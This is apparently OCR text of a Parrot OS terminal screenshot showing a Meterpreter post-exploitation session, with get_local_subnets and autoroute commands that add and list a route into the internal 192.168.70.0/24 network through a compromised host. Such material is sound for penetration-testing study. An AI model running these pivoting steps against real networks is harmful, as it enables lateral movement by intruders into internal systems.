 Par
File Edit View Search Terminal Tabs Help
Parrot Terminal ×
meterpreter >
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.70.0/255.255.255.0
meterpreter > run autoroute -s 192.168.70.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.70.0/255.255.255.0...
[+] Added route to 192.168.70.0/255.255.255.0 via 192.168.70.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.70.0 255.255.255.0 Session 4
meterpreter >